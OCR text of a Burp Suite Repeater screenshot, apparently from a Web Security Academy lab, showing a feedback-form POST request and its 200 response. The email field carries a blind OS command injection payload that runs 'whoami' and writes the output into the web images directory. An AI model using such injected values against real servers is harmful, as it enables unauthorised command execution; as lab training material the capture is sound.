 Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0abd00ea04277ea681025c5d00580005.
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0abd00ea04277ea681025c5d00580005.web-securit
y-academy.net
3 Cookie: session=
tB3QPgh6YXhtcjJtb5W4V4OmJ7vwYl9Z
4 Content-Length: 164
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abd00ea04277ea681025c5d00580005.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd00ea04277ea681025c5d00580005.web
-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=KQj7Bn0vmQxx2Syl7KsOgxReyPuJ0ev1&name=
crumbles&email=
crumbles%40Crumbles.com||whoami>/var/www/ima
ges/whoami.txt||&subject=crumbles&message=
new+crumbles+message
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search... 0 highlights